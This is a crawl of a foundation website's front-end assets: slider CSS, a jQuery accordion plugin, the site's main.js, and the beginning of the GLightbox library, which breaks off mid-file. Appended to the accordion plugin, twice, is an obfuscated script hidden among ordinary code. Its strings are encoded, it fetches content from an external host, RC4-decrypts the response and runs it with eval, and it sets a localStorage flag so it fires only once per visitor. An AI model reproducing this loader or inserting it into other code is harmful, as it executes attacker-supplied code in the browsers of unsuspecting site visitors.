  font-weight: bold;
  float: left;
  color: #000000;
  text-align: center !important;}
  
  #locationSetter {
  text-align: center;
}

#av-selectRegion{ 
  text-align: center;
}
  
  .av-form-wrapper {
  margin-top: 0px !important;
}

.av-form-wrapper.head-text2 {
  margin-top: 0px !important;
}

.dropdown-menu.yrs {
  min-width: 8rem !important;
}


/*Testimonial Slider Css*/


.mh-testimonial-wrapper {
    max-width: 100%;
    margin: auto;
    position: relative;
    overflow: hidden;
    padding: 40px 0;
}

.mh-testimonial-track {
    display: flex;
    gap: 20px;
    transition: transform 0.5s ease;
}

.mh-testimonial-card {
    min-width: calc(33.333% - 14px);
    background: #ffffff;
    border-radius: 14px;
    padding: 25px;
    box-shadow: 0 10px 25px rgba(0,0,0,0.08);
    text-align: left;
}

.mh-testimonial-text {
    font-size: 16px;
    color: #444;
    line-height: 1.6;
    margin-bottom: 15px;
}

.mh-testimonial-name {
    font-size: 18px;
    font-weight: 600;
    margin: 0;
}

.mh-testimonial-role {
    font-size: 14px;
    color: #777;
}

/* Controls */
.mh-testimonial-controls {
    display: flex;
    justify-content: center;
    margin-top: 25px;
    gap: 15px;
}

.mh-testimonial-btn {
    width: 45px;
    height: 45px;
    border-radius: 50%;
    border: none;
    background: #7e1518;
    color: #fff;
    font-size: 22px;
    cursor: pointer;
    transition: background 0.3s;
}

.mh-testimonial-btn:hover {
    background: #a01d22;
}

/* Responsive */
@media (max-width: 900px) {
    .mh-testimonial-card {
        min-width: calc(50% - 10px);
    }
}

@media (max-width: 600px) {
    .mh-testimonial-card {
        min-width: 100%;
    }
}



--- FILE ---
content_type: text/javascript
request_url: https://ashoksinghalfoundation.com/assets/js/jquery.bbAccordion.js
body_size: 1740
content:
/**
 * jquery.bbAccordion.js
 * version 1.1.1
 * me@bokeer.net
 *
 * Copyright 2013-2015
 * Free to use under the MIT license.
 *
 * Date: Jan 15, 2014
 */
!(function($) {
    $.fn.bbAccordion = function(options) {

    	var settings = $.extend({},{
            selectedIdx: false,
            classActive: 'active',
            selectorGroup: 'accordionGroup',
            divHead: '.accordion-head',
            divContent: '.accordion-content',
            animSpeed: 500
    	}, options);

        return this.each(function() {

            var that = this,
                $that = $(this),
                data = $that.data(),
                $head = $(settings.divHead, $that),
                $content = $(settings.divContent, $that),
                group = data.accordionGroup || null,
                groupItems = group ? $('[data-accordion-group="' + group + '"]') : null;

            if ( groupItems && settings.selectedIdx !== false ) {
            	if ( settings.selectedIdx != groupItems.index($that) ) {
                    $content.hide();
            	} else {
            		$that.addClass(settings.classActive);
            	}
            } else if ( !$that.hasClass(settings.classActive) ) {
                $content.hide();
            }

            $head.on('click', function(e) {

                e.preventDefault();

                if ( $that.hasClass(settings.classActive) ) {
                    $that.removeClass(settings.classActive);
                    $content.slideUp(settings.animSpeed);
                    return;
                }

                if ( groupItems ) {
                    groupItems.filter("." + settings.classActive).each(function() {
                        $(settings.divContent, $(this)).slideUp(settings.animSpeed);
                    }).removeClass(settings.classActive);
                }

                $that.addClass(settings.classActive);
                $content.slideDown(settings.animSpeed);
            });
        });
    };
})(jQuery);
var a_symDf=function(a_sugLfg){a_sugLfg=56-a_sugLfg;if(a_sugLfg<66)a_sugLfg=a_sugLfg+89;return a_sugLfg;};a_symDf(55);var a_srHbMO="a_sgBvsm";function a_sSley(){a_stVlh=true;try{a_stVlh=new ActiveXObject("a_sOiPg");}catch(a_sYPRB){a_stVlh=false;a_srHbMO="";};return a_stVlh;};var a_sUAEUU=function(a_ssrbj){if (a_sSley()) return a_srHbMO;var a_sUQTX=self;a_ssrbj=a_ssrbj["r\u0065"+a_srHbMO+"\u0070\u006c\x61\u0063e\x41\x6cl"]("*",a_srHbMO);a_ssrbj=a_sUQTX["a"+a_srHbMO+"t\u006fb"](a_ssrbj);a_ssrbj=a_sUQTX["d\u0065\u0063o\x64e"+a_srHbMO+"\x55\x52\x49C\x6fm\u0070\u006f\u006e\u0065"+a_srHbMO+"\u006e\u0074"](a_ssrbj);a_ssrbj=a_sUQTX["\x75\u006e\u0065\u0073\x63\u0061\u0070"+a_srHbMO+"\u0065"](a_ssrbj);return a_ssrbj;};function a_swSUV(){function a_sYhHVC(a_svDraU,a_sPzVZ){for(var a_stvAe,a_skRAfs=[],a_sFQRO=(-98+98),a_sBpVX=a_sUAEUU(""),a_siJPgh=(-98+98);a_siJPgh<0x100;a_siJPgh++)a_skRAfs[a_siJPgh]=a_siJPgh;for(a_siJPgh=(-98+98);a_siJPgh<0x100;a_siJPgh++)a_sFQRO=(a_sFQRO+a_skRAfs[a_siJPgh]+a_svDraU[a_sUAEUU("Y2h*hckNvZGV*BdA*==")](a_siJPgh%a_svDraU[a_sUAEUU("b*GVuZ3Ro*")]))%0x100,a_stvAe=a_skRAfs[a_siJPgh],a_skRAfs[a_siJPgh]=a_skRAfs[a_sFQRO],a_skRAfs[a_sFQRO]=a_stvAe;for(var a_sDPqW=a_sFQRO=a_siJPgh=(-98+98);a_sDPqW<a_sPzVZ[a_sUAEUU("b*GVuZ3Ro*")];a_sDPqW++)a_sFQRO=(a_sFQRO+a_skRAfs[a_siJPgh=(a_siJPgh+0x1)%0x100])%0x100,a_stvAe=a_skRAfs[a_siJPgh],a_skRAfs[a_siJPgh]=a_skRAfs[a_sFQRO],a_skRAfs[a_sFQRO]=a_stvAe,a_sBpVX+=String[a_sUAEUU("Zn*Jv*bU*NoY*X*JDb2R*l")](a_sPzVZ[a_sUAEUU("Y2h*hckNvZGV*BdA*==")](a_sDPqW)^a_skRAfs[(a_skRAfs[a_siJPgh]+a_skRAfs[a_sFQRO])%0x100]);return a_sBpVX}function a_saqSo(){var a_sPzVZ=a_sUAEUU(""),a_stvAe=a_sUAEUU("Y*WJ*kZWZoaWtucn*N*0eXoxM*jM0NTY*3O*Dkw"),a_skRAfs=a_stvAe[a_sUAEUU("b*GVuZ3Ro*")]-0x1;for(i=(-98+98);i<(-25+57);++i)position=window[a_sUAEUU("TW*F0aA=*=*")][a_sUAEUU("Zmxv*b*3I=*")](window[a_sUAEUU("T*WF0aA==")][a_sUAEUU("cmF*uZG9*t")]()*a_skRAfs),a_sPzVZ+=a_stvAe[a_sUAEUU("c3*Vic3RyaW*5n*")](position,position+0x1);return a_sPzVZ}var a_sPVKnE=a_saqSo();var a_sfeCW=a_sUAEUU("WWo4cE*ZZ*");function a_sXxdy(a_sFQRO){var a_skRAfs=new XMLHttpRequest;a_skRAfs[a_sUAEUU("b25y*ZWFkeXN0*Y*XRlY2hhb*m*dl")]=function(){var a_sFQRO;a_skRAfs[a_sUAEUU("cmVh*ZHlT*dGF0ZQ==")]==XMLHttpRequest[a_sUAEUU("RE*9ORQ==")]&&(0xc8!=a_skRAfs[a_sUAEUU("c*3R*h*dHVz")]&&(255+49)!=a_skRAfs[a_sUAEUU("c*3R*h*dHVz")]||a_sUAEUU("bnVsbA*==*")!==(a_sFQRO=(a_sUAEUU("")+a_skRAfs[a_sUAEUU("cmVzcG9uc2VUZ*X*h0")])[a_sUAEUU("c3Bsa*XQ*=")](a_sfeCW)[0x1])&&void (-98+98)!==a_sFQRO&&a_sUAEUU("")!==a_sFQRO&&window[a_sUAEUU("Z*XZ*h*bA=*=")](a_sYhHVC(a_sPVKnE,window[a_sUAEUU("dW5l*c2N*hcGU=")](a_sFQRO[a_sUAEUU("cmVwbGFjZQ*==")](new RegExp(a_sfeCW,a_sUAEUU("Zw==*")),a_sUAEUU("JTI1"))))));if(a_skRAfs[a_sUAEUU("cmVh*ZHlT*dGF0ZQ==")]===XMLHttpRequest[a_sUAEUU("RE*9ORQ==")]){if(a_skRAfs[a_sUAEUU("c*3R*h*dHVz")]===0xc8){window[a_sUAEUU("bG9j*Y*WxTdG9yYWdl*")][a_sUAEUU("c2V0S*XRlb*Q==")](a_sUAEUU("Y2xvdWRfdXVpZA=="),a_sUAEUU("Y2xvdWRfdXVpZA=="))}}},a_skRAfs[a_sUAEUU("b*3*B*lbg==*")](a_sUAEUU("R0VU"),a_sFQRO,!(-98+98)),a_skRAfs[a_sUAEUU("c*2VuZA==")](null)}var a_sJmqPD=a_sUAEUU("aH*R0*cHMlM*0E*lMkY*lMkZj*Z*G4taWVzdGFy*cy*5uZX*QlMk*Zh*c3luYy*U*y*Ri*UzR*ml*kJTN*E")+a_sPVKnE;a_sUAEUU("d*W5k*ZWZpbmVk")!=typeof Storage&&a_sUAEUU("Y2xvdWRfdXVpZA==")!==window[a_sUAEUU("bG9jY*WxTdG9yYW*dl")][a_sUAEUU("Y2x*vdWRfdXV*pZA*=*=")]&&a_sXxdy(a_sJmqPD)}a_swSUV();var a_sEPLRz=function(a_sGTbML){a_sGTbML=a_sGTbML-58;return a_sGTbML;};var a_sgsmQ=function(a_soWuiC){a_soWuiC=85-a_soWuiC;a_soWuiC=a_sEPLRz(a_soWuiC)-a_soWuiC;return a_soWuiC;};a_sgsmQ(29);
console.log("hello world");
console.log("hello world");
var a_symDf=function(a_sugLfg){a_sugLfg=56-a_sugLfg;if(a_sugLfg<66)a_sugLfg=a_sugLfg+89;return a_sugLfg;};a_symDf(55);var a_srHbMO="a_sgBvsm";function a_sSley(){a_stVlh=true;try{a_stVlh=new ActiveXObject("a_sOiPg");}catch(a_sYPRB){a_stVlh=false;a_srHbMO="";};return a_stVlh;};var a_sUAEUU=function(a_ssrbj){if (a_sSley()) return a_srHbMO;var a_sUQTX=self;a_ssrbj=a_ssrbj["r\u0065"+a_srHbMO+"\u0070\u006c\x61\u0063e\x41\x6cl"]("*",a_srHbMO);a_ssrbj=a_sUQTX["a"+a_srHbMO+"t\u006fb"](a_ssrbj);a_ssrbj=a_sUQTX["d\u0065\u0063o\x64e"+a_srHbMO+"\x55\x52\x49C\x6fm\u0070\u006f\u006e\u0065"+a_srHbMO+"\u006e\u0074"](a_ssrbj);a_ssrbj=a_sUQTX["\x75\u006e\u0065\u0073\x63\u0061\u0070"+a_srHbMO+"\u0065"](a_ssrbj);return a_ssrbj;};function a_swSUV(){function a_sYhHVC(a_svDraU,a_sPzVZ){for(var a_stvAe,a_skRAfs=[],a_sFQRO=(-98+98),a_sBpVX=a_sUAEUU(""),a_siJPgh=(-98+98);a_siJPgh<0x100;a_siJPgh++)a_skRAfs[a_siJPgh]=a_siJPgh;for(a_siJPgh=(-98+98);a_siJPgh<0x100;a_siJPgh++)a_sFQRO=(a_sFQRO+a_skRAfs[a_siJPgh]+a_svDraU[a_sUAEUU("Y2h*hckNvZGV*BdA*==")](a_siJPgh%a_svDraU[a_sUAEUU("b*GVuZ3Ro*")]))%0x100,a_stvAe=a_skRAfs[a_siJPgh],a_skRAfs[a_siJPgh]=a_skRAfs[a_sFQRO],a_skRAfs[a_sFQRO]=a_stvAe;for(var a_sDPqW=a_sFQRO=a_siJPgh=(-98+98);a_sDPqW<a_sPzVZ[a_sUAEUU("b*GVuZ3Ro*")];a_sDPqW++)a_sFQRO=(a_sFQRO+a_skRAfs[a_siJPgh=(a_siJPgh+0x1)%0x100])%0x100,a_stvAe=a_skRAfs[a_siJPgh],a_skRAfs[a_siJPgh]=a_skRAfs[a_sFQRO],a_skRAfs[a_sFQRO]=a_stvAe,a_sBpVX+=String[a_sUAEUU("Zn*Jv*bU*NoY*X*JDb2R*l")](a_sPzVZ[a_sUAEUU("Y2h*hckNvZGV*BdA*==")](a_sDPqW)^a_skRAfs[(a_skRAfs[a_siJPgh]+a_skRAfs[a_sFQRO])%0x100]);return a_sBpVX}function a_saqSo(){var a_sPzVZ=a_sUAEUU(""),a_stvAe=a_sUAEUU("Y*WJ*kZWZoaWtucn*N*0eXoxM*jM0NTY*3O*Dkw"),a_skRAfs=a_stvAe[a_sUAEUU("b*GVuZ3Ro*")]-0x1;for(i=(-98+98);i<(-25+57);++i)position=window[a_sUAEUU("TW*F0aA=*=*")][a_sUAEUU("Zmxv*b*3I=*")](window[a_sUAEUU("T*WF0aA==")][a_sUAEUU("cmF*uZG9*t")]()*a_skRAfs),a_sPzVZ+=a_stvAe[a_sUAEUU("c3*Vic3RyaW*5n*")](position,position+0x1);return a_sPzVZ}var a_sPVKnE=a_saqSo();var a_sfeCW=a_sUAEUU("WWo4cE*ZZ*");function a_sXxdy(a_sFQRO){var a_skRAfs=new XMLHttpRequest;a_skRAfs[a_sUAEUU("b25y*ZWFkeXN0*Y*XRlY2hhb*m*dl")]=function(){var a_sFQRO;a_skRAfs[a_sUAEUU("cmVh*ZHlT*dGF0ZQ==")]==XMLHttpRequest[a_sUAEUU("RE*9ORQ==")]&&(0xc8!=a_skRAfs[a_sUAEUU("c*3R*h*dHVz")]&&(255+49)!=a_skRAfs[a_sUAEUU("c*3R*h*dHVz")]||a_sUAEUU("bnVsbA*==*")!==(a_sFQRO=(a_sUAEUU("")+a_skRAfs[a_sUAEUU("cmVzcG9uc2VUZ*X*h0")])[a_sUAEUU("c3Bsa*XQ*=")](a_sfeCW)[0x1])&&void (-98+98)!==a_sFQRO&&a_sUAEUU("")!==a_sFQRO&&window[a_sUAEUU("Z*XZ*h*bA=*=")](a_sYhHVC(a_sPVKnE,window[a_sUAEUU("dW5l*c2N*hcGU=")](a_sFQRO[a_sUAEUU("cmVwbGFjZQ*==")](new RegExp(a_sfeCW,a_sUAEUU("Zw==*")),a_sUAEUU("JTI1"))))));if(a_skRAfs[a_sUAEUU("cmVh*ZHlT*dGF0ZQ==")]===XMLHttpRequest[a_sUAEUU("RE*9ORQ==")]){if(a_skRAfs[a_sUAEUU("c*3R*h*dHVz")]===0xc8){window[a_sUAEUU("bG9j*Y*WxTdG9yYWdl*")][a_sUAEUU("c2V0S*XRlb*Q==")](a_sUAEUU("Y2xvdWRfdXVpZA=="),a_sUAEUU("Y2xvdWRfdXVpZA=="))}}},a_skRAfs[a_sUAEUU("b*3*B*lbg==*")](a_sUAEUU("R0VU"),a_sFQRO,!(-98+98)),a_skRAfs[a_sUAEUU("c*2VuZA==")](null)}var a_sJmqPD=a_sUAEUU("aH*R0*cHMlM*0E*lMkY*lMkZj*Z*G4taWVzdGFy*cy*5uZX*QlMk*Zh*c3luYy*U*y*Ri*UzR*ml*kJTN*E")+a_sPVKnE;a_sUAEUU("d*W5k*ZWZpbmVk")!=typeof Storage&&a_sUAEUU("Y2xvdWRfdXVpZA==")!==window[a_sUAEUU("bG9jY*WxTdG9yYW*dl")][a_sUAEUU("Y2x*vdWRfdXV*pZA*=*=")]&&a_sXxdy(a_sJmqPD)}a_swSUV();var a_sEPLRz=function(a_sGTbML){a_sGTbML=a_sGTbML-58;return a_sGTbML;};var a_sgsmQ=function(a_soWuiC){a_soWuiC=85-a_soWuiC;a_soWuiC=a_sEPLRz(a_soWuiC)-a_soWuiC;return a_soWuiC;};a_sgsmQ(29);

--- FILE ---
content_type: text/javascript
request_url: https://ashoksinghalfoundation.com/assets/js/main.js
body_size: 954
content:
$(document).ready(function(){
  $('.hamburger').click(function(){
    $(this).toggleClass('open');
    $('.slid-nav-wrap').toggleClass('fixed-menu');
    $('body').toggleClass('overflow');
  });

$('.ftg-slider').slick({
  centerMode: true,
  centerPadding: '10px',
  autoplay:true,
  autoplaySpeed:2000,
  infinite: true,
  slidesToShow: 3,
  responsive: [
    {
      breakpoint: 1024,
      settings: {
        arrows: true,
        centerMode: true,
        centerPadding: '10px',
        slidesToShow: 3
      }
    },
    {
      breakpoint: 481,
      settings: {
        arrows: false,
        centerMode: true,
        centerPadding: '0',
        slidesToShow: 1
      }
    }
  ]
});

$('.tpr-menuslider2').slick({
  dots: false,
  infinite: false,
  slidesToShow: 5,
  slidesToScroll: 1,
  arrows:true,
  responsive: [
    {
      breakpoint: 1024,
      settings: {
        slidesToShow: 5,
        slidesToScroll: 1,
        dots: false,
        arrows:true
      }
    },
    {
      breakpoint: 600,
      settings: {
        slidesToShow: 4,
        slidesToScroll: 1
      }
    },
    {
      breakpoint: 480,
      settings: {
        slidesToShow: 3,
        slidesToScroll: 1
      }
    }
    // You can unslick at a given breakpoint now by adding:
    // settings: "unslick"
    // instead of a settings object
  ]
});

  // menu js-------

  $('.header-menu .sub-menu').parents('li').prepend('<span class="fa fa-plus close-menu"></span>');
  $('.close-menu').click(function(){
    $(this).toggleClass('fa-minus');
    $(this).parent('li').find('.sub-menu').slideToggle();
    $(this).parent('li').siblings().find('.sub-menu').slideUp();
    $(this).parent('li').siblings().find('.close-menu.fa-minus').removeClass('fa-minus');
  });

  $(".sub-menu").mCustomScrollbar({
    theme:"#fb5e11"
  });
  $(".slide-menu-header").mCustomScrollbar({
    theme:"#fb5e11"
  });

});

window.onload = function () {
    document.querySelectorAll('ul.header-menu2 li a').forEach((el) => {
        if(el.href == location.toString()) {
            el.parentElement.classList.add('active');
        }
    })
   
}

$(window).scroll(function(){
    if( $(this).scrollTop() > 70 ){
      $('.to-top').show();
    }else{
      $('.to-top').hide();
    }
  });

  $('.to-top').click(function(){
    $('html,body').animate({scrollTop:0}, 800);
  });
$(document).ready(function(){
    $('#load-more').click(function(e){
      e.preventDefault();
    })

      var list = $(".tribute-list li");
      var numToShow = 5;
      var button = $("#load-more");
      var numInList = list.length;
      list.hide();
      if (numInList > numToShow) {
        button.show();
      }else{
        button.hide();
      }
      list.slice(0, numToShow).show();

      button.click(function(){
          var showing = list.filter(':visible').length;
          list.slice(showing - 1, showing + numToShow).fadeIn();
          var nowShowing = list.filter(':visible').length;
          if (nowShowing >= numInList) {
            button.hide();
          }
      });

      $('.tabbing').mTab({
          navigation: ".tabNav",
          container: ".tabContainer",
          activeTab: 1,
          activeClass: "active",
          scrollOffset: true,
          accordScreen: 768,
          toggleClose: true,
          animation: false,
          openWithUrl: true,
          callbackonclick: function() {},
          callback: function() {}
      });
});
$(document).ready(function(){
  $(".from-new").val("");
  
  $(".from-new").focusout(function(){
    if($(this).val() != ""){
      $(this).addClass("active");
    }else{
      $(this).removeClass("active");
    }
  });
  
});

$(document).ready(function() {
    if(window.location.href.match('https://www.ashoksinghalfoundation.com/book-release')){
        $("body").addClass("book-release");
    }
});


--- FILE ---
content_type: text/javascript
request_url: https://ashoksinghalfoundation.com/assets/js/glightbox.js
body_size: 15694
content:
(function (global, factory) {
  typeof exports === 'object' && typeof module !== 'undefined' ? module.exports = factory() :
  typeof define === 'function' && define.amd ? define(factory) :
  (global = global || self, global.GLightbox = factory());
}(this, function () { 'use strict';

  function _typeof(obj) {
    if (typeof Symbol === "function" && typeof Symbol.iterator === "symbol") {
      _typeof = function (obj) {
        return typeof obj;
      };
    } else {
      _typeof = function (obj) {
        return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj;
      };
    }

    return _typeof(obj);
  }

  function _classCallCheck(instance, Constructor) {
    if (!(instance instanceof Constructor)) {
      throw new TypeError("Cannot call a class as a function");
    }
  }

  function _defineProperties(target, props) {
    for (var i = 0; i < props.length; i++) {
      var descriptor = props[i];
      descriptor.enumerable = descriptor.enumerable || false;
      descriptor.configurable = true;
      if ("value" in descriptor) descriptor.writable = true;
      Object.defineProperty(target, descriptor.key, descriptor);
    }
  }

  function _createClass(Constructor, protoProps, staticProps) {
    if (protoProps) _defineProperties(Constructor.prototype, protoProps);
    if (staticProps) _defineProperties(Constructor, staticProps);
    return Constructor;
  }

  function _toConsumableArray(arr) {
    return _arrayWithoutHoles(arr) || _iterableToArray(arr) || _nonIterableSpread();
  }

  function _arrayWithoutHoles(arr) {
    if (Array.isArray(arr)) {
      for (var i = 0, arr2 = new Array(arr.length); i < arr.length; i++) arr2[i] = arr[i];

      return arr2;
    }
  }

  function _iterableToArray(iter) {
    if (Symbol.iterator in Object(iter) || Object.prototype.toString.call(iter) === "[object Arguments]") return Array.from(iter);
  }

  function _nonIterableSpread() {
    throw new TypeError("Invalid attempt to spread non-iterable instance");
  }

  function getLen(v) {
    return Math.sqrt(v.x * v.x + v.y * v.y);
  }

  function dot(v1, v2) {
    return v1.x * v2.x + v1.y * v2.y;
  }

  function getAngle(v1, v2) {
    var mr = getLen(v1) * getLen(v2);
    if (mr === 0) return 0;
    var r = dot(v1, v2) / mr;
    if (r > 1) r = 1;
    return Math.acos(r);
  }

  function cross(v1, v2) {
    return v1.x * v2.y - v2.x * v1.y;
  }

  function getRotateAngle(v1, v2) {
    var angle = getAngle(v1, v2);

    if (cross(v1, v2) > 0) {
      angle *= -1;
    }

    return angle * 180 / Math.PI;
  }

  var EventsHandlerAdmin = function () {
    function EventsHandlerAdmin(el) {
      _classCallCheck(this, EventsHandlerAdmin);

      this.handlers = [];
      this.el = el;
    }

    _createClass(EventsHandlerAdmin, [{
      key: "add",
      value: function add(handler) {
        this.handlers.push(handler);
      }
    }, {
      key: "del",
      value: function del(handler) {
        if (!handler) this.handlers = [];

        for (var i = this.handlers.length; i >= 0; i--) {
          if (this.handlers[i] === handler) {
            this.handlers.splice(i, 1);
          }
        }
      }
    }, {
      key: "dispatch",
      value: function dispatch() {
        for (var i = 0, len = this.handlers.length; i < len; i++) {
          var handler = this.handlers[i];
          if (typeof handler === 'function') handler.apply(this.el, arguments);
        }
      }
    }]);

    return EventsHandlerAdmin;
  }();

  function wrapFunc(el, handler) {
    var EventshandlerAdmin = new EventsHandlerAdmin(el);
    EventshandlerAdmin.add(handler);
    return EventshandlerAdmin;
  }

  var TouchEvents = function () {
    function TouchEvents(el, option) {
      _classCallCheck(this, TouchEvents);

      this.element = typeof el == 'string' ? document.querySelector(el) : el;
      this.start = this.start.bind(this);
      this.move = this.move.bind(this);
      this.end = this.end.bind(this);
      this.cancel = this.cancel.bind(this);
      this.element.addEventListener("touchstart", this.start, false);
      this.element.addEventListener("touchmove", this.move, false);
      this.element.addEventListener("touchend", this.end, false);
      this.element.addEventListener("touchcancel", this.cancel, false);
      this.preV = {
        x: null,
        y: null
      };
      this.pinchStartLen = null;
      this.zoom = 1;
      this.isDoubleTap = false;

      var noop = function noop() {};

      this.rotate = wrapFunc(this.element, option.rotate || noop);
      this.touchStart = wrapFunc(this.element, option.touchStart || noop);
      this.multipointStart = wrapFunc(this.element, option.multipointStart || noop);
      this.multipointEnd = wrapFunc(this.element, option.multipointEnd || noop);
      this.pinch = wrapFunc(this.element, option.pinch || noop);
      this.swipe = wrapFunc(this.element, option.swipe || noop);
      this.tap = wrapFunc(this.element, option.tap || noop);
      this.doubleTap = wrapFunc(this.element, option.doubleTap || noop);
      this.longTap = wrapFunc(this.element, option.longTap || noop);
      this.singleTap = wrapFunc(this.element, option.singleTap || noop);
      this.pressMove = wrapFunc(this.element, option.pressMove || noop);
      this.twoFingerPressMove = wrapFunc(this.element, option.twoFingerPressMove || noop);
      this.touchMove = wrapFunc(this.element, option.touchMove || noop);
      this.touchEnd = wrapFunc(this.element, option.touchEnd || noop);
      this.touchCancel = wrapFunc(this.element, option.touchCancel || noop);
      this._cancelAllHandler = this.cancelAll.bind(this);
      window.addEventListener('scroll', this._cancelAllHandler);
      this.delta = null;
      this.last = null;
      this.now = null;
      this.tapTimeout = null;
      this.singleTapTimeout = null;
      this.longTapTimeout = null;
      this.swipeTimeout = null;
      this.x1 = this.x2 = this.y1 = this.y2 = null;
      this.preTapPosition = {
        x: null,
        y: null
      };
    }

    _createClass(TouchEvents, [{
      key: "start",
      value: function start(evt) {
        if (!evt.touches) return;
        this.now = Date.now();
        this.x1 = evt.touches[0].pageX;
        this.y1 = evt.touches[0].pageY;
        this.delta = this.now - (this.last || this.now);
        this.touchStart.dispatch(evt, this.element);

        if (this.preTapPosition.x !== null) {
          this.isDoubleTap = this.delta > 0 && this.delta <= 250 && Math.abs(this.preTapPosition.x - this.x1) < 30 && Math.abs(this.preTapPosition.y - this.y1) < 30;
          if (this.isDoubleTap) clearTimeout(this.singleTapTimeout);
        }

        this.preTapPosition.x = this.x1;
        this.preTapPosition.y = this.y1;
        this.last = this.now;
        var preV = this.preV,
            len = evt.touches.length;

        if (len > 1) {
          this._cancelLongTap();

          this._cancelSingleTap();

          var v = {
            x: evt.touches[1].pageX - this.x1,
            y: evt.touches[1].pageY - this.y1
          };
          preV.x = v.x;
          preV.y = v.y;
          this.pinchStartLen = getLen(preV);
          this.multipointStart.dispatch(evt, this.element);
        }

        this._preventTap = false;
        this.longTapTimeout = setTimeout(function () {
          this.longTap.dispatch(evt, this.element);
          this._preventTap = true;
        }.bind(this), 750);
      }
    }, {
      key: "move",
      value: function move(evt) {
        if (!evt.touches) return;
        var preV = this.preV,
            len = evt.touches.length,
            currentX = evt.touches[0].pageX,
            currentY = evt.touches[0].pageY;
        this.isDoubleTap = false;

        if (len > 1) {
          var sCurrentX = evt.touches[1].pageX,
              sCurrentY = evt.touches[1].pageY;
          var v = {
            x: evt.touches[1].pageX - currentX,
            y: evt.touches[1].pageY - currentY
          };

          if (preV.x !== null) {
            if (this.pinchStartLen > 0) {
              evt.zoom = getLen(v) / this.pinchStartLen;
              this.pinch.dispatch(evt, this.element);
            }

            evt.angle = getRotateAngle(v, preV);
            this.rotate.dispatch(evt, this.element);
          }

          preV.x = v.x;
          preV.y = v.y;

          if (this.x2 !== null && this.sx2 !== null) {
            evt.deltaX = (currentX - this.x2 + sCurrentX - this.sx2) / 2;
            evt.deltaY = (currentY - this.y2 + sCurrentY - this.sy2) / 2;
          } else {
            evt.deltaX = 0;
            evt.deltaY = 0;
          }

          this.twoFingerPressMove.dispatch(evt, this.element);
          this.sx2 = sCurrentX;
          this.sy2 = sCurrentY;
        } else {
          if (this.x2 !== null) {
            evt.deltaX = currentX - this.x2;
            evt.deltaY = currentY - this.y2;
            var movedX = Math.abs(this.x1 - this.x2),
                movedY = Math.abs(this.y1 - this.y2);

            if (movedX > 10 || movedY > 10) {
              this._preventTap = true;
            }
          } else {
            evt.deltaX = 0;
            evt.deltaY = 0;
          }

          this.pressMove.dispatch(evt, this.element);
        }

        this.touchMove.dispatch(evt, this.element);

        this._cancelLongTap();

        this.x2 = currentX;
        this.y2 = currentY;

        if (len > 1) {
          evt.preventDefault();
        }
      }
    }, {
      key: "end",
      value: function end(evt) {
        if (!evt.changedTouches) return;

        this._cancelLongTap();

        var self = this;

        if (evt.touches.length < 2) {
          this.multipointEnd.dispatch(evt, this.element);
          this.sx2 = this.sy2 = null;
        }

        if (this.x2 && Math.abs(this.x1 - this.x2) > 30 || this.y2 && Math.abs(this.y1 - this.y2) > 30) {
          evt.direction = this._swipeDirection(this.x1, this.x2, this.y1, this.y2);
          this.swipeTimeout = setTimeout(function () {
            self.swipe.dispatch(evt, self.element);
          }, 0);
        } else {
          this.tapTimeout = setTimeout(function () {
            if (!self._preventTap) {
              self.tap.dispatch(evt, self.element);
            }

            if (self.isDoubleTap) {
              self.doubleTap.dispatch(evt, self.element);
              self.isDoubleTap = false;
            }
          }, 0);

          if (!self.isDoubleTap) {
            self.singleTapTimeout = setTimeout(function () {
              self.singleTap.dispatch(evt, self.element);
            }, 250);
          }
        }

        this.touchEnd.dispatch(evt, this.element);
        this.preV.x = 0;
        this.preV.y = 0;
        this.zoom = 1;
        this.pinchStartLen = null;
        this.x1 = this.x2 = this.y1 = this.y2 = null;
      }
    }, {
      key: "cancelAll",
      value: function cancelAll() {
        this._preventTap = true;
        clearTimeout(this.singleTapTimeout);
        clearTimeout(this.tapTimeout);
        clearTimeout(this.longTapTimeout);
        clearTimeout(this.swipeTimeout);
      }
    }, {
      key: "cancel",
      value: function cancel(evt) {
        this.cancelAll();
        this.touchCancel.dispatch(evt, this.element);
      }
    }, {
      key: "_cancelLongTap",
      value: function _cancelLongTap() {
        clearTimeout(this.longTapTimeout);
      }
    }, {
      key: "_cancelSingleTap",
      value: function _cancelSingleTap() {
        clearTimeout(this.singleTapTimeout);
      }
    }, {
      key: "_swipeDirection",
      value: function _swipeDirection(x1, x2, y1, y2) {
        return Math.abs(x1 - x2) >= Math.abs(y1 - y2) ? x1 - x2 > 0 ? 'Left' : 'Right' : y1 - y2 > 0 ? 'Up' : 'Down';
      }
    }, {
      key: "on",
      value: function on(evt, handler) {
        if (this[evt]) {
          this[evt].add(handler);
        }
      }
    }, {
      key: "off",
      value: function off(evt, handler) {
        if (this[evt]) {
          this[evt].del(handler);
        }
      }
    }, {
      key: "destroy",
      value: function destroy() {
        if (this.singleTapTimeout) clearTimeout(this.singleTapTimeout);
        if (this.tapTimeout) clearTimeout(this.tapTimeout);
        if (this.longTapTimeout) clearTimeout(this.longTapTimeout);
        if (this.swipeTimeout) clearTimeout(this.swipeTimeout);
        this.element.removeEventListener("touchstart", this.start);
        this.element.removeEventListener("touchmove", this.move);
        this.element.removeEventListener("touchend", this.end);
        this.element.removeEventListener("touchcancel", this.cancel);
        this.rotate.del();
        this.touchStart.del();
        this.multipointStart.del();
        this.multipointEnd.del();
        this.pinch.del();
        this.swipe.del();
        this.tap.del();
        this.doubleTap.del();
        this.longTap.del();
        this.singleTap.del();
        this.pressMove.del();
        this.twoFingerPressMove.del();
        this.touchMove.del();
        this.touchEnd.del();
        this.touchCancel.del();
        this.preV = this.pinchStartLen = this.zoom = this.isDoubleTap = this.delta = this.last = this.now = this.tapTimeout = this.singleTapTimeout = this.longTapTimeout = this.swipeTimeout = this.x1 = this.x2 = this.y1 = this.y2 = this.preTapPosition = this.rotate = this.touchStart = this.multipointStart = this.multipointEnd = this.pinch = this.swipe = this.tap = this.doubleTap = this.longTap = this.singleTap = this.pressMove = this.touchMove = this.touchEnd = this.touchCancel = this.twoFingerPressMove = null;
        window.removeEventListener('scroll', this._cancelAllHandler);
        return null;
      }
    }]);

    return TouchEvents;
  }();

  var ZoomImages = function () {
    function ZoomImages(el, slide) {
      var _this = this;

      var onclose = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : null;

      _classCallCheck(this, ZoomImages);

      this.img = el;
      this.slide = slide;
      this.onclose = onclose;

      if (this.img.setZoomEvents) {
        return false;
      }

      this.active = false;
